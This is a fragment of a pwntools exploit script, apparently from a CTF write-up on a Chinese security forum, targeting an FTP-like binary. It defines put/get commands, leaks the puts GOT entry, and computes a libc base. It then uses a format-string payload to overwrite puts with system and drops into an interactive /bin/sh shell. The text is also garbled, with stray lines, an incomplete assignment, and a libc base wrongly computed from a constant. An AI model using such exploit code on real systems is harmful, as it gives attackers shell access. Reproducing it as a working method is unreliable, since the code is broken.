 22 def put(x,y):
23     sl('put')
24     ru(":")
25     sl(x)
26     ru(":")
27     sl(y)
28 def get(z):
29     sl('get')
30     ru(":")
31     sl(z)
32 r
33 sla(":",'rxraclhm')
34 pause()
35 ru("ftp>")
36 puts=elf.got['puts']
37 puts_libc=libc.symbols['puts']
38
39 r
40 puts_addr=l32
41 #0x804a028
42 leak('puts',puts)
43 pause()
44
45 libcbase=0x804a028-puts_libc
46
47 leak('libcbase',libcbase)
48
49 system_addr=libcbase+libc.symbols['system']
50
51 payload = fmtstr_payload(7, {puts:system_addr})
52 put('/bin/sh', payload)
53 get('/bin/sh')
54
55 p.sendline('dir')
56 p.interactive()
先知社区